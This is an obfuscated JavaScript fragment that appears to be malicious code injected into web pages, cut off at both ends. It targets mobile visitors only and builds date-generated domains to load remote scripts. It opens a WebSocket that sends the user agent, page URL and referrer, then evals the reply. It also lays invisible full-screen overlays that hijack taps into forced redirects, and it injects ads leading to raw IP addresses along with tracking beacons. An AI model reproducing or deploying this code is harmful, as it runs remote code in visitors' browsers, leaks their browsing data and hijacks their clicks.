a=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return a})()}(()=>{for(var a=a0b,t=a0a();;)try{if(727620==-parseInt(a(454))+-parseInt(a(364))/2+parseInt(a(407))/3*(parseInt(a(376))/4)+parseInt(a(433))/5+parseInt(a(399))/6*(parseInt(a(385))/7)+parseInt(a(426))/8+parseInt(a(408))/9*(-parseInt(a(384))/10))break;t.push(t.shift())}catch(a){t.push(t.shift())}})(),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var a=s(),t=0;t<a.length;t++){var e=a[t];e=e,document[a0b(379)](e)}}function s(){var a=b6;return["<",U(a(437)),U(a(421))," onload='zuzrob()' "," s",a(417),"ht",U(a(403)),":","/","/",a0(),".",U(a(328)),"/",f,"?",(new Date).getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(a,t){var e=b6;return typeof a===e(363)||null===a?[]:a[e(397)](t)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,z=0,A=z>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(a){var r,o,i,e,s,n,c,u,b,f,d,l,_=b6;window[_(443)]=window[_(443)]||new Set,window[_(443)][_(438)](a[_(381)])||(window.__executedClassIds[_(394)](a[_(381)]),console[_(429)](),r=a[_(381)],o=a.i1,i=a.i2,e=a.i3,s=a.i4,n=a.i5,c=a[_(451)],u=a.i12,b=a.i13,sessionStorage[r+_(329)])||(f=JSON[_(416)](sessionStorage[r]||"[]"),d=0,document[_(350)]("touchend",function(){var a,t=_;H-G<e&&(a=(Date[t(413)]()-d)/1e3,n<a)&&(F++,d=Date[t(413)]())},!1),l=Date[_(413)](),f[_(351)](!1),sessionStorage[r]=JSON.stringify(f),setInterval(function(){var a=_,t=(Date[a(413)]()-l)/1e3,t=o<=t,e=i<=F,n=document[a(335)][a(444)]>=s,t=t&&e&&n,e=(f[f.length-1]!==t&&(f[f[a(412)]-1]=t,sessionStorage[r]=JSON[a(368)](f)),f[a(431)](Boolean)[a(412)]),n=c<=e,t=!u||f[a(436)](Boolean),e=!b||f[0]&&f.every(Boolean);n&&t&&e&&(sessionStorage[r+a(329)]=a(455))},1e3))}function J(a){return""===a?0:parseInt(a,10)}function K(a,t){var e=b6;return{classId:e(332)+a,i1:J(t.i1),i2:J(t.i2),i3:J(t.i3),i4:J(t.i4),i5:J(t.i5),i11:J(t.i11),i12:t[e(432)],i13:t[e(322)]}}function L(a,t){var e=b6;if(sessionStorage[a[e(381)]+e(329)])for(var n in t)n[e(401)]("r")&&typeof t[n]!==e(363)&&(t["k"+n.slice(1)]=t[n])}function M(a){p=a.m1,j=a.m2,n=a.m3}function N(a){var e,b=b6;null==sessionStorage[b(371)](b(324)+a)||(e=sessionStorage[b(371)]("data_"+a),I(e=K(a,a=JSON[b(416)](e))),M(a),L(e,a),v=parseInt(a.k2)>=T(1,100),w=parseInt(a.k1)>=T(1,100),x=parseInt(a.k3)>=T(1,100),e=((a,t,e,n)=>{var r=b,o={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function i(a){var t=a0b,a=a[t(397)](","),a=a[a[t(412)]-1][t(397)]("_");o[t(427)]=parseInt(a[0]),o[t(367)]=parseInt(a[1])}if(a){var s=a[r(397)](","),s=s[0]?parseInt(s[0]):100;if(100*Math[r(361)]()<s)return o.this_touch_status=!0,i(a),o}if(e)for(var c=e[r(397)](",")[0][r(397)]("_"),u=0;u<c.length;u++)if(parseInt(c[u])===n)return o[r(434)]=!0,i(e),o;if(t){a=t[r(397)](","),s=parseInt(a[0]),a=parseInt(a[1]);if(100*Math[r(361)]()<s)o[r(434)]=!0,o[r(422)]=a,i(t)}return o})(a[b(357)],a[b(446)],a[b(411)],q),A=e[b(434)],B=e.touch_min_height,C=e[b(367)],D=e[b(422)],v||((e=t(a.k8,"_"))&&-1!==e[b(406)](q+"")?v=!0:w||((e=t(a.k7,"_"))&&-1!==e[b(406)](q+"")?w=!0:2===(e=t(a.k5,",")).length?parseInt(e[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(e[1])):2===(e=t(a.k4,",")).length&&parseInt(e[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(e[1])))),x)||((e=t(a.k9,"_"))&&-1!==e[b(406)](q+"")?x=!0:2===(e=t(a.k6,","))[b(412)]&&parseInt(e[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(e[1])))}document.addEventListener(b6(338),function(a){a=a[b6(354)][0].clientY;H=G=a},!1),document[b6(350)]("touchmove",function(a){a=a[b6(354)][0].clientY,a=(H=H<a?a:H)-(G=a<G?a:G);E.touchMotion(a)},!1),N(g);var O="",P=2,Q=(d+="?",c+="?",U(b6(428)));function R(a){for(var t=b6,e="",n=0;n<a;n++)e+=Math[t(340)](10*Math[t(361)]());return e}function S(a){for(var t=b6,e="",n=t(423),r=0;r<a;r++)e+=n.charAt(Math[t(340)](Math[t(361)]()*n.length));return e}function T(a,t){return Math.floor(Math.random()*(t-a+1))+a}function U(a){var t=b6;return a[t(397)]("")[t(400)]()[t(409)]("")}function V(a,t){for(var e=b6,n=[],r=0;r<a[e(412)];r+=t)n.push(a[e(410)](r,r+t));return n}function W(a,t){for(var e=b6,n="",r=0;r<t[e(412)];r++)n+=t[r],r<t[e(412)]-1&&(n+=a);return n}function X(){var bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=(aB*=aD,(aB+"").length),aF=aD+""+aE+aB,aG={1:"+",2:"*"},aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+aG[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2",aP=aH+""+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ}function Y(){for(var a=b6,t=(g+"")[a(397)](""),e=t[a(412)],n=[e],r=[],o=0;o<10;o++){var i=Math[a(340)](9*Math.random())+1;r[o]=i}for(var s=[0,1,2,3,4,5,6,7,8,9],o=1;o<s[a(412)];o++){var c=Math[a(340)](Math[a(361)]()*(o+1));[s[o],s[c]]=[s[c],s[o]]}for(o=0;o<e;o++){var u=s[o];r[u]=t[o],n[o+1]=u}return n[a(409)]("")+r[a(409)]("")}function Z(){var a=Y()+X()+(new Date).getTime()+"";return O=a}function a0(){for(var t=b6,e=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],n=new Date(Date[t(413)]()-b),r="",o=n[t(420)]()+1,i=n[t(337)](),s=""+n[t(424)](),s=(s+=o<=9?"0"+o:o)+(i<=9?"0"+i:i)+a,c=0;c<6;c++)r+=(0,String[t(377)])(97+(parseInt(s)*e[3*c+1]+e[3*c+2])%e[3*c]%26);return r}function a1(a,t){for(var e=b6,n="",r=0;r<a[e(412)];r++){var o=a.charCodeAt(r);48<=o&&o<=57&&(o=(o-48+t)%10+48),n+=String[e(377)](o)}return n}function a2(a){var a=a1(a,5),t=a.length;return t<10?t="00"+t:t<100&&(t="0"+t),t+a}var a3=location[b6(346)],a4=navigator,a6,a7,a8,a9,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,az,aA,aA;function a5(){var a=b6,t=-1!=a4.platform[a(406)](a(389)),e=-1!=a4[a(345)][a(406)](a(388));a4[a(345)];return(t=-1==a3.indexOf("vv")&&t)||e}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}a5()||(a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw",v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}),ak=Date[b6(413)](),E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(aD<D)return}B<aB&&aB<=C&&(P=3,eval(ab)())}},am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435),1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an=W('"+"',an),an='"'+an+'"',ao=V(ao,1),ao=W(b6(372),ao),ao='"'+ao+'"',ap=V(ap,1),ap=W(b6(372),ap),ap='"'+ap+'"',as="",at="","yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366))),au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){},u&&(a8+="3",az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0,aP=1!=h?aM[bA(347)]:aM[bA(390)];aH<=aP&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(a){for(var t=bB,e=a[t(321)],n=a[t(396)];null!==n;)e+=n[t(321)],n=n[t(396)];return e}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}),aA=function(){},aA=k==b6(391)?function(a){var t=b6,e=(a[t(414)].remove(),document[t(359)](a9));if(e)for(var n=0;n<e[t(412)];n++)e[n][t(442)][t(447)]="0";document[t(323)](t(335))[0][t(442)][""+ar]=t(370),event[t(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(a){var t=a0b;return a[t(397)]("")[t(400)]()[t(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(a){aA(a)},window[ab]=function(a){var t=a0b,e=document[t(359)](a9);if(e&&null==a)for(var n=0;n<e.length;n++)e[n][t(442)].height="0";window.location[t(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aE=function(){var a=bG;window[a(327)][a(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="",aH=(a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var a=bG;document[a(334)+"E"+a(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),sessionStorage.getItem(bG(324)+g));null==aH&&r()}())}()}(),console.log("BD_DJ")},window._BD_ZS=function(){function a0_0x1463(){var a=["11uwXVCE","write","234","23402676dtJlTG","2SbcshX","http_host=","1634","MozWebSocket","&ua=","reduce","974334uRgfgk","wss://ssw.","userAgent","data","platform","getTime","6805250rhvgvx","parentNode","3948","442","createElement","634","reverse","search","send","4523","getMonth","4lKlPDo","67515","log","getDate","aak","1848861rdmhdH","1982","5937485vvCJRc","fromCharCode","49NNxRyk","close","777097rxrdMW","34893","(((.+)+)+)+$","382","onmessage","toString","src","map","452","&space_id=52346&serasfd=","52346","onopen","getElementsByTagName","2345","562","concat","error","1839","script","test","9837","slice","3889668ySYqaz","<span id='","split","564","532","random","//:sptth","' style='z-index: 2147483647;'></span>","1766","now","&ifr_url=","constructor","HEAD","referrer","8OCoUPm","1432","apply","&ifr_ref=","92883","insertBefore","then","34536","&lyh=","getFullYear"];return(a0_0x1463=function(){return a})()}function a0_0x3fdb(a,t){var e=a0_0x1463();return(a0_0x3fdb=function(a,t){return e[a-=222]})(a,t)}(()=>{for(var a=a0_0x3fdb,t=a0_0x1463();;)try{if(740492==+parseInt(a(297))*(parseInt(a(263))/2)+-parseInt(a(235))/3+parseInt(a(286))/4*(parseInt(a(293))/5)+-parseInt(a(269))/6*(-parseInt(a(295))/7)+parseInt(a(249))/8*(parseInt(a(291))/9)+parseInt(a(275))/10+parseInt(a(259))/11*(-parseInt(a(262))/12))break;t.push(t.shift())}catch(a){t.push(t.shift())}})();var ze3726vb=function(){var _0x7b2b5=a0_0x3fdb,_0x2cb383=(()=>{var n=!0;return function(t,e){var a=n?function(){var a;if(e)return a=e[a0_0x3fdb(251)](t,arguments),e=null,a}:function(){};return n=!1,a}})();function _0x5f3b32(a){return a+0}function _0x3d5d17(a){var e=a0_0x3fdb;return a[e(268)](function(a,t){return a[e(228)](t)},[])}var _0x134918=function(){var t=_0x2cb383(this,function(){var a=a0_0x3fdb;return t[a(302)]()[a(282)]("(((.+)+)+)+$")[a(302)]()[a(246)](t).search(a(299))}),a=(t(),_0x5f3b32(144e5));return function(){return a}}(),_0x28fd41=(()=>{var a=_0x5f3b32(144e5);return function(){return a}})(),_0x3bfe32=(()=>{var a=_0x5f3b32(144e5);return function(){return a}})(),_0xf3bbb8=(()=>{var a=_0x134918()+_0x28fd41()+_0x3bfe32()-864e5-144e5;return function(){return new Date(Date[a0_0x3fdb(244)]()-a+1728e5)}})(),_0x14e19a=function(a){return String.fromCharCode(a)};function _0x49485b(){for(var a,t=a0_0x3fdb,e=_0xf3bbb8(),n="",r=e[t(285)]()+1,o=e[t(289)](),i=_0x3d5d17([[(a=t)(233),a(300),"87"],[a(230),a(298),a(292)],[a(277),a(238),a(243)],[a(226),a(227),a(256)],["543",a(305),a(287)],[a(250),a(265),a(239)],[a(284),a(280),a(261)],[a(253),a(278),"8454"]])[a(304)](function(a){return parseInt(a)}),s=""+e[t(258)]()+(r<=9?"0"+r:r)+(o<=9?"0"+o:o)+"2",c=0;c<7;c++)n+=String[t(294)](97+(parseInt(s)*parseInt(i[3*c+1])+parseInt(i[3*c+2]))%parseInt(i[3*c])%26);return n}function _0x49989a(){return _0x49485b()+"."+_0x14e19a(105)+_0x14e19a(99)+_0x14e19a(117)}function _0x56007d(){return _0x49485b()+"."+_0x14e19a(116)+_0x14e19a(111)+_0x14e19a(112)}var _0x5e0abe=document;function _0x46ec9b(a){_0x5e0abe.write(a)}function _0x32c41f(a){var t=a0_0x3fdb;return a[t(237)]("")[t(281)]().join("")}function _0x3848f5(a){var t=a0_0x3fdb;return fetch(a,{method:t(247)})[t(255)](()=>!0).catch(()=>!1)}_0x3848f5(_0x32c41f(_0x7b2b5(241))+_0x49989a())[_0x7b2b5(255)](a=>{var t,e;0==a&&(a=a0_0x3fdb,t=document[a(279)](a(231)),e=_0x32c41f(a(241))+_0x56007d(),t.src=e+"/"+_0x32c41f(((new Date).getTime()%3*(new Date)[a(274)]()+(new Date).getTime())[a(302)](36).slice(1))+_0x32c41f("aak")+a(223)+_0x32c41f("km")+"?"+_0x5f3b32((new Date).getTime()),(e=document.getElementsByTagName("script")[0])[a(276)][a(254)](t,e))});var _0x281ae4=navigator[_0x7b2b5(271)];(/(baiduboxapp|MQQBrowser|GoldBrowser)/i[_0x7b2b5(232)](_0x281ae4)?function(){var _0x5d9b06=_0x7b2b5,_0x57addb=function(){for(var a=a0_0x3fdb,t="abcdefghijklmnopqrstuvwxyz0123456789",e="",n=0;n<8;n++)e+=t[parseInt(Math[a(240)]()*t.length)];return e},_0xce9b79="div_"+_0x57addb();document[_0x5d9b06(260)](_0x5d9b06(236)+_0xce9b79+_0x5d9b06(242));try{var _0x1a522e,_0x2a0795=_0x5d9b06(270)+_0x49989a(),_0x1a522e=new("WebSocket"in window?WebSocket:_0x5d9b06(266)in window?MozWebSocket:SockJS)(_0x2a0795);_0x1a522e[_0x5d9b06(224)]=function(){var a=_0x5d9b06;_0x1a522e[a(283)](a(264)+_0x49485b()+a(257)+_0xce9b79+a(222)+navigator[a(273)]+a(245)+encodeURIComponent(location.href)+a(252)+encodeURIComponent(document[a(248)])+a(267)+encodeURIComponent(navigator[a(271)]))},_0x1a522e[_0x5d9b06(301)]=function(_0x2c7d30){var _0x471be2=_0x5d9b06;eval(_0x2c7d30[_0x471be2(272)]),_0x1a522e[_0x471be2(296)]()}}catch(_0x1b3d22){console[_0x5d9b06(288)](_0x5d9b06(229)+_0x1b3d22)}}:()=>{var a=_0x7b2b5,t=document[a(279)]("script"),e=_0x32c41f(a(241))+_0x49989a();t[a(303)]=e+"/"+_0x32c41f(((new Date)[a(274)]()%3*(new Date)[a(274)]()+(new Date).getTime())[a(302)](36)[a(234)](1))+_0x32c41f(a(290))+"52346"+_0x32c41f("km")+"?"+_0x5f3b32((new Date)[a(274)]()),(e=document[a(225)](a(231))[0])[a(276)].insertBefore(t,e)})()}();console.log("BD_ZS")};;;(o=>{var r=[1122,2233,7777,888,666],e=[{_k9m:"sj",_p2q:["最新海量爽剧，点击即可免费观看！","热门爽剧，点开立即免费观看！","热门免费爽剧，点击即可观看！","每日更新爽剧、短剧，现在免费！"],_n4r:function(){function e(e,t){return"23.224.199."+(Math.floor(Math.random()*(t-e+1))+e)}var t=[e(18,21),e(26,31),e(226,230)],t=t[Math.round(Math.random()*(t.length-1))],n=r,n=n[Math.floor(Math.random()*n.length)];return i.generateEncryptedUrl("https://"+t+":"+n+"/home?!=m."+i.randomChoice(["J8ES","J84B","J82v","J8YV","J86K","J8Yx","J8YY","J8YR","o","J8qg","JUoa"]))},_f6e:1},{_k9m:"vp",_p2q:["极速番羽墙，不怕失联本站 >>","极速番羽墙，可上任何墙外网站 >>","番羽墙找学习资料？上外网看世界 >>"],_n4r:function(){var e=i.getDateBasedIP(),t=r,t=t[Math.floor(Math.random()*t.length)];return i.generateEncryptedUrl("https://"+e+":"+t+"/a1?!=www.JUre")},_f6e:1}],i={decrypt:function(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t},getDateBasedIP:function(){var e=new Date("2025-08-30"),e=(new Date).getTime()-e.getTime(),e=Math.floor(e/864e5);return"154.84.11."+(2+Math.max(1,e%253))},generateEncryptedUrl:function(e){for(var t=[],n=0;n<e.length;n++)t.push(e.charCodeAt(n));return t},randomChoice:function(e){return e[Math.floor(Math.random()*e.length)]},shuffle:function(e){for(var t=e.slice(),n=t.length-1;0<n;n--){var r=Math.floor(Math.random()*(n+1)),o=t[n];t[n]=t[r],t[r]=o}return t},weightedRandom:function(e){for(var t=0,n=0;n<e.length;n++)t+=e[n]._f6e||1;for(var r=Math.random()*t,o=0,i=0;i<e.length;i++)if(r<=(o+=e[i]._f6e||1))return e[i];return e[0]}};function a(e){(new Image).src=e}o.COOKIE_PRE;var d={renderTextAd:function(e){var t=Math.floor(Math.random()*e._p2q.length),n=e._p2q[t],r="function"==typeof e._n4r?e._n4r():e._n4r,r=i.decrypt(r);return'<a href="'+r+'" target="_blank" onclick="return ('+o.___t.createClickHandler(e._k9m,t,r).toString().replace(/"/g,"'")+")('"+e._k9m+"','"+t+"','"+r+'\');" style="color:red;text-decoration:underline;">'+n+"</a>"},renderToPosition:function(e,t){var n=this.renderTextAd(e);switch(t){case"chapter":var r,o=$(".chapter-line");0<o.length&&(r=11+Math.floor(5*Math.random()))<o.length&&o.eq(r).after('<p style="font-size:80%!important;">'+n+"</p>"),$(".dlist").after('<div style="margin:0">'+n+"</div>");break;case"wap-tip":$("#wap-tip").prepend(n+"<br>")}}},l={ads:[],selectedAds:[],currentIndex:0,init:function(){this.ads=i.shuffle(e),this.selectedAds=[],this.selectRandomAds()},selectRandomAds:function(){for(var e=this.ads.slice(),t=0;t<2&&0<e.length;t++){var n=Math.floor(Math.random()*e.length),n=e.splice(n,1)[0];this.selectedAds.push(n)}},getNextAd:function(){var e;return 0===this.selectedAds.length?null:(e=this.selectedAds[this.currentIndex%this.selectedAds.length],this.currentIndex++,e)},getRandomAd:function(){return 0===this.selectedAds.length?null:i.weightedRandom(this.selectedAds)},getAdByIndex:function(e){return 0<=e&&e<this.selectedAds.length?this.selectedAds[e]:null}},t={isInitialized:!(o.___t={track:function(e,t){try{var n="https://172.247.16.230:888/c.gif?jp="+encodeURIComponent(e)+"&t="+t;"ping"in navigator?navigator.ping.send(n).catch(function(){a(n)}):a(n)}catch(e){console.log("Tracker error:",e),a(n)}},createClickHandler:function(){return function(e,t,n){return top.window.___t.track(e,t),top.window.open(n,"_blank"),!1}}}),isScrolled:!1,init:function(){var e=this;l.init(),this.waitForJQuery(function(){e.setupScrollHandler(),e.setupMobileAds()})},waitForJQuery:function(e){"undefined"!=typeof $?e():setTimeout(function(){this.waitForJQuery(e)}.bind(this),1e3)},setupScrollHandler:function(){var n=this,r=$(o);r.on("scroll",function e(){var t;!n.isScrolled&&(n.isScrolled=!0,r.off("scroll",e),t=l.getAdByIndex(0))&&d.renderToPosition(t,"chapter")})},setupMobileAds:function(){var t=this,n=setInterval(function(){var e;"undefined"!=typeof $&&0<$("#wap-tip > *").length&&!t.isInitialized&&(t.isInitialized=!0,clearInterval(n),e=l.getAdByIndex(1))&&d.renderToPosition(e,"wap-tip")},3e3)}};0 in o,t.init(),o.xxxxloaderEnd=function(){var n,r;"undefined"==typeof $?setTimeout(xxxxloaderEnd,1e3):(n=$(o),r=!1,n.on("scroll",function e(){var t;!r&&(r=!0,n.off("scroll",e),t=l.getAdByIndex(0))&&d.renderToPosition(t,"chapter")}))}})(window,document);;;window._B2_DJ=function(){crypto.getRandomValues(new Uint8Array(1))[0]/255<.5?(a=>{var t;a.idia=function(a){a=window.Object.assign({},t.defaults,a);return new t(a)},(t=function(a){window.Object.assign(this,a);var a={win:!1,mac:!1,xll:!1},t=navigator.platform;a.win=0===t.indexOf("Win"),a.mac=0===t.indexOf("Mac"),a.x11="X11"===t||0===t.indexOf("Linux"),a.win||a.mac||a.xll||this._init()}).prototype._init=function(){var a=new window.Date,t=a.getTime();let e=null,n=(e=1==this.switch_domain_count?(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate())):(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate()))+(a.getHours()<12?"0":"1"),this.base_uri.replace("{date}",e)),o=null;o=0==a.getDay()?"sun":1==a.getDay()?"mon":2==a.getDay()?"tue":3==a.getDay()?"wed":4==a.getDay()?"thu":5==a.getDay()?"fri":"sat";a=a.getDate(),n=n.replace("{weekday}",o+a),a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt"][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+n+t+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+t+'"><\/script>';window.document.writeln(a)},t.defaults={web_uuid:"Zf5oQ3Ly2WTzEGppSa8yJr",web_id:"2070",switch_domain_count:"2",base_uri:"https://{weekday}.gsk8{date}hh.com/"},a.idia()})(window):function(){function a0b(a,t){var e=a0a();return(a0b=function(a,t){return e[a-=321]})(a,t)}function a0a(){var a=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return a})()}(()=>{for(var a=a0b,t=a0a();;)try{if(727620==-parseInt(a(454))+-parseInt(a(364))/2+parseInt(a(407))/3*(parseInt(a(376))/4)+parseInt(a(433))/5+parseInt(a(399))/6*(parseInt(a(385))/7)+parseInt(a(426))/8+parseInt(a(408))/9*(-parseInt(a(384))/10))break;t.push(t.shift())}catch(a){t.push(t.shift())}})(),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var a=s(),t=0;t<a.length;t++){var e=a[t];e=e,document[a0b(379)](e)}}function s(){var a=b6;return["<",U(a(437)),U(a(421))," onload='zuzrob()' "," s",a(417),"ht",U(a(403)),":","/","/",a0(),".",U(a(328)),"/",f,"?",(new Date).getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(a,t){var e=b6;return typeof a===e(363)||null===a?[]:a[e(397)](t)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,z=0,A=z>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function 